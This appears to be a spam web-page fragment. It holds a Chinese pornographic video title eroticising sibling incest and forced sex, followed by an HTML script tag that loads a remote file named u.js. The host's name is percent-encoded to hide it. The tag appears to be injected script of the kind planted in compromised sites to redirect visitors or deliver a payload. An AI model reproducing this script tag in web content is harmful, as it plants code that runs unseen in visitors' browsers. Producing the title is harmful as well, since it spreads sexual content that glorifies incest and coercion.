 【真实记录姐弟啪啪】色弟弟午休工作间勾引强操极品S级身材骚姐姐 扒下牛仔裤后入不停怼操 高清720P完整版<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>